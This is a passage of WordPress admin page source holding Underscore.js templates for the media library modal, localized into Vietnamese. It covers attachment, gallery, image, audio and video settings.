					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

